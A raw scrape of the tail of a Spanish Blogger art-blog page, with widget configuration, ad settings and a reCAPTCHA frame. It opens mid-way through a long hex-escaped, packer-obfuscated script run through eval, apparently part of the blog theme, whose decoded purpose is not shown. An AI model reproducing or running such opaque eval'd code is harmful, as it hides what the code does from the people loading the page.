5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x31\x6f\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x37\x28\x31\x36\x2c\x31\x63\x2c\x7a\x2c\x31\x35\x2c\x4f\x2c\x31\x65\x29\x7b\x4f\x3d\x31\x37\x28\x7a\x29\x7b\x31\x61\x28\x7a\x3c\x31\x63\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x7a\x2f\x31\x63\x29\x29\x29\x2b\x28\x28\x7a\x3d\x7a\x25\x31\x63\x29\x3e\x31\x4a\x3f\x31\x6e\x5b\x43\x5b\x35\x5d\x5d\x28\x7a\x2b\x31\x4b\x29\x3a\x7a\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x6c\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x6e\x29\x29\x7b\x31\x6d\x28\x7a\x2d\x2d\x29\x7b\x31\x65\x5b\x4f\x28\x7a\x29\x5d\x3d\x31\x35\x5b\x7a\x5d\x7c\x7c\x4f\x28\x7a\x29\x7d\x3b\x31\x35\x3d\x5b\x31\x37\x28\x4f\x29\x7b\x31\x61\x20\x31\x65\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x37\x28\x29\x7b\x31\x61\x20\x43\x5b\x37\x5d\x7d\x3b\x7a\x3d\x31\x7d\x3b\x31\x6d\x28\x7a\x2d\x2d\x29\x7b\x31\x6c\x28\x31\x35\x5b\x7a\x5d\x29\x7b\x31\x36\x3d\x31\x36\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x7a\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x35\x5b\x7a\x5d\x29\x7d\x7d\x3b\x31\x61\x20\x31\x36\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x33\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x5f\x30\x78\x64\x64\x64\x39\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x32\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x34\x33\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x34\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x33\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x62\x37\x65\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x43\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x30\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NkdycF);

//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEj9xDi6W43xHtm2cF-y6_LMM7kOGIBOqLhBBxXGlLUl_8DIVYFzqoDQhqM3NULb-vwGraQlDKQvW-XJd9yhTQeCBspTBy58MRyVTj1HzWwOI-fu-ZF9KQg1s6aWPcVBrTdz6T/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iws90pukUwSFEv7ZHcabYV8806w:1770024775393';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31651251','//artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html','31651251');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31651251', 'title': 'El blog de..Arte..        Jordi Machi', 'url': 'https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html', 'canonicalUrl': 'https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html', 'homepageUrl': 'https://artblog.jordimachi.com/', 'searchUrl': 'https://artblog.jordimachi.com/search', 'canonicalHomepageUrl': 'https://artblog.jordimachi.com/', 'blogspotFaviconUrl': 'https://artblog.jordimachi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El blog de..Arte..        Jordi Machi - Atom\x22 href\x3d\x22https://artblog.jordimachi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El blog de..Arte..        Jordi Machi - RSS\x22 href\x3d\x22https://artblog.jordimachi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El blog de..Arte..        Jordi Machi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31651251/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El blog de..Arte..        Jordi Machi - Atom\x22 href\x3d\x22https://artblog.jordimachi.com/feeds/6976030976591534262/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1072988543512434', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer \xbb', 'pageType': 'item', 'postId': '6976030976591534262', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s72-c/la+foto.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG', 'pageName': 'El prestigioso peri\xf3dico \x22Elpais\x22 publica un art\xedculo sobre m\xed y mi trabajo', 'pageTitle': 'El blog de..Arte..        Jordi Machi: El prestigioso peri\xf3dico \x22Elpais\x22 publica un art\xedculo sobre m\xed y mi trabajo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El prestigioso peri\xf3dico \x22Elpais\x22 publica un art\xedculo sobre m\xed y mi trabajo', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG', 'url': 'https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6976030976591534262}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML989', 'main', document.getElementById('HTML989'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'main', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'sidebar1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar1', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar1', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar1', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact form', 'blogId': '31651251', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY53QAplCfBkCBNoH0QbWWBAlDBGZw:1770024775393', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer Widget (B)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '31651251', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY53QAplCfBkCBNoH0QbWWBAlDBGZw:1770024775393', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vO_UtiQKqduW4rfLJ2ucVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770024779635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>